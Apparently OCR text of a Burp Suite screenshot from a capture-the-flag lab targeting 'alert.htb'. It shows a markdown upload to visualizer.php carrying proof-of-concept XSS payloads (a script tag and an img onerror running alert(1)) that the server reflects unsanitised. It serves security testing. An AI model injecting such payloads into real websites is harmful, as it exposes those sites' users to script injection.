 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response time
2 http://alert.htb GET /x 404 487 HTML 404 Not Found 10.10.11.44 21:30:25 20 Feb 2... 8080 38
1 http://alert.htb POST /visualizer.php ✓ 200 1061 HTML php Alert - Markdown Viewer 10.10.11.44 21:30:25 20 Feb 2... 8080 33
Request
Pretty Raw Hex
\n
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------375441696921932450083546​88447
8 Content-Length: 315
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=alert
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------37544169692193245008354688447
16 Content-Disposition: form-data; name="file"; filename="test.md"
17 Content-Type: text/markdown
18
19 <!-- XSS with regular tags -->
20 <script>
21 alert(1)
22 </script>
23 <img src="x" onerror="alert(1)" />
24 -----------------------------37544169692193245008354688447--
25
Search
0 highlights
Response
Pretty Raw Hex Render
\n
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Alert - Markdown Viewer
</title>
16 <link rel="stylesheet" href="css/style.css">
17 <style>
18 .share-button{
19 position:fixed;
20 bottom:20px;
21 right:20px;
22 background-color:rgb(100,100,100);
23 color:#fff;
24 border:none;
25 padding:10px20px;
26 border-radius:5px;
27 cursor:pointer;
28 }
29 </style>
30 </head>
31 <body>
32 <!-- XSS with regular tags -->
33 <script>
34 alert(1)
35 </script>
36 <img src="x" onerror="alert(1)" />
<a class="share-button" href="http://alert.htb/visualizer.php?link_share=67b790e71e6e80.15679832.md"
target="_blank">
Share Markdown
</a>
</body>
37 </html>
38
39
Search
0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request headers 12
Response headers 7
Inspector
Notes
Event log All issues
Memory: 125.1MB